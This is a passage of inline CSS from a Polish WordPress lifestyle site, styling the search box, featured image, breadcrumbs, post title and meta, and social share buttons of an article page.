(min-resolution:192dpi){.td-thumb-css.tdi_211{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_212{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_213{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min.jpg)!important}}.tdi_217{vertical-align:baseline}.tdi_217>.wpb_wrapper,.tdi_217>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_217>.wpb_wrapper>.tdc-elements{width:100%}.tdi_217>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_217>.wpb_wrapper{width:100%;height:100%}.tdi_217{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_217{width:24%!important}}.tdi_218{margin-right:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_218{margin-right:6px!important}}.tdi_218 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px;color:#000000}.tdi_218 .tdb-head-search-btn svg{width:20px}.tdi_218 .tdb-search-icon-svg{width:40px;height:40px}.tdi_218{display:inline-block}.tdi_218 .tdb-search-txt{top:0px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_218 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_218 .tdb-search-form{border-width:0px}body .tdi_218 .tdb-drop-down-search-inner,.tdi_218 .tdb-search-form,.tdi_218 .tdb-aj-search{margin:0 auto}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:5px 10px}.tdi_218 .tdb-search-form-inner:after{border-width:0px}.tdi_218 .tdb-head-search-form-btn-icon{top:0px}.tdi_218 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:rgba(221,97,97,0.82);font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_218 .tdb-aj-search-results{padding:25px 20px}.tdi_218 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_218 .tdb-head-search-btn svg,.tdi_218 .tdb-head-search-btn svg *{fill:#000000}.tdi_218 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_218 .tdb-head-search-btn:hover svg,.tdi_218 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_218 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-head-search-form-input{color:#000000;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_218 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-search-form-inner{background-color:#fff4f7}.tdi_218 .tdb-head-search-form-btn svg,.tdi_218 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_218 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_218 .tdb-head-search-form-btn:hover svg,.tdi_218 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_218 .result-msg,.tdi_218 .result-msg a{color:#000000}.tdi_218 .result-msg a:hover{color:rgba(221,97,97,0.82)}.tdi_218 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_218 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_218 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_218 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_218 .entry-thumb{background-position:center 50%}.tdi_218 .td-image-wrap{padding-bottom:100%}.tdi_218 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_218 .td-image-container,.ie11 .tdi_218 .td-image-container{flex:0 0 auto}.ie10 .tdi_218 .td-module-meta-info,.ie11 .tdi_218 .td-module-meta-info{flex:1}.tdi_218 .td-post-vid-time{display:block}.tdi_218 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_218 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_218 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_218 .td-post-category:not(.td-post-extra-category){display:none}.tdi_218 .td-read-more{display:none}.tdi_218 .td-author-date{display:none}.tdi_218 .td-post-author-name{display:none}.tdi_218 .td-post-date,.tdi_218 .td-post-author-name span{display:none}.tdi_218 .entry-review-stars{display:none}.tdi_218 .td-icon-star,.tdi_218 .td-icon-star-empty,.tdi_218 .td-icon-star-half{font-size:15px}.tdi_218 .td-module-comments{display:none}.tdi_218 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_218 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_218 .td_module_wrap:hover .td-module-title a,.tdi_218 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_218 .tdb-drop-down-search-inner{left:0px}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-aj-search-results{padding:22px 20px}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-meta-info{padding:0 0 0 10px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_218 .tdb-head-search-btn i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_218 .tdb-head-search-btn svg{width:16px}.tdi_218 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_218 .tdb-head-search-btn:after{bottom:-6px}.tdi_218 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-search-form{padding:15px}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:3px 10px}.tdi_218 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_218 .tdb-aj-search-results{padding:15px}.tdi_218 .result-msg{padding:5px;font-size:10px!important}.tdi_218 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_218 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-image-wrap{padding-bottom:110%}.tdi_218 .td-module-meta-info{padding:0 0 0 8px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_220{min-height:0}.tdi_222,.tdi_222 .tdc-columns{min-height:0}.tdi_222>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_222,.tdi_222 .tdc-columns{display:block}.tdi_222 .tdc-columns{width:100%}.tdi_222:before,.tdi_222:after{display:table}.tdi_224{vertical-align:baseline}.tdi_224>.wpb_wrapper,.tdi_224>.wpb_wrapper>.tdc-elements{display:block}.tdi_224>.wpb_wrapper>.tdc-elements{width:100%}.tdi_224>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_224>.wpb_wrapper{width:auto;height:auto}.tdi_225{margin-bottom:0px!important}@media (max-width:767px){.tdi_225{margin-right:-20px!important;margin-left:-20px!important}}.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_225 .tdb-featured-image-bg{background:url('https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-sprawdzic-referencje-niani-1068x652.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:700px}.tdi_225 .tdb-caption-text{margin:6px 0 0}.tdi_225:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_225 .tdb-featured-image-bg{background-attachment:fixed}.tdi_225 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}.tdi_227{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}.tdi_227{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_227 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_227{padding-bottom:0px!important}}@media (max-width:767px){.tdi_227{padding-bottom:0px!important;width:100%!important}}.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229{margin-bottom:12px!important}.tdi_230{margin-bottom:15px!important}.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_230 .tdb-bread-sep-svg svg{width:8px}.tdi_230 .tdb-bread-sep{margin:0 5px}.tdi_230,.tdi_230 a{color:#ffffff}.tdi_230 .tdb-bread-sep-svg svg,.tdi_230 .tdb-bread-sep-svg svg *{fill:#ffffff}.tdi_230 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_230{text-align:center}.tdi_230{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_230{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230{font-size:11px!important}}@media (max-width:767px){.tdi_230{line-height:1.2!important}}.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_231 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_231 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,0.3)!important}.tdi_231 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_231 .tdb-cat-sep{font-size:14px}.tdi_231 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_231{text-align:center}.tdi_232{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_232{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_232 .tdb-title-text{color:#ffffff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_232 .tdb-title-line:after{height:2px;bottom:40%}.tdi_232 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_232{text-align:center}.tdi_232 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_232 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_232 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_232 .tdb-title-text{font-size:26px!important}}.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_234{display:inline-block}.tdi_234 .tdb-author-name-wrap{align-items:baseline}.tdi_234 .tdb-author-by{margin-right:4px;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;letter-spacing:1px!important}.tdi_234 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_234 .tdb-author-name{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_234 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}.tdi_235{padding-right:7px!important;padding-left:3px!important}.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_235{text-align:left!important}.tdi_235 .tdm-descr{color:#ffffff;line-height:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_235 .tdm-descr{line-height:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_235 .tdm-descr{line-height:24px!important}}.tdi_236{margin-right:22px!important}@media (max-width:767px){.tdi_236{margin-right:16px!important}}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236 svg,.tdi_236 svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_236{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:11px!important}}.tdi_238,.tdi_238 .tdc-columns{min-height:0}.tdi_238,.tdi_238 .tdc-columns{display:block}.tdi_238 .tdc-columns{width:100%}.tdi_238:before,.tdi_238:after{display:table}.tdi_238{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_238 .td_block_wrap{text-align:left}.tdi_240{vertical-align:baseline}.tdi_240>.wpb_wrapper,.tdi_240>.wpb_wrapper>.tdc-elements{display:block}.tdi_240>.wpb_wrapper>.tdc-elements{width:100%}.tdi_240>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_240>.wpb_wrapper{width:auto;height:auto}.tdi_241{margin-bottom:20px!important}@media (max-width:767px){.tdi_241{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_241{margin-bottom:10px!important}}.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_241 .td-post-sharing,.tdi_241 .tdb-share-classic{text-align:center}.tdi_241 .td-post-sharing-visible{align-items:center}.tdi_241 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_241 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_241 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_241 .td-social-network .td-social-but-icon i{color:#000000}.tdi_241 .td-ps-bg .td-social-network div,.tdi_241 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_241 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_241 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_241 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook 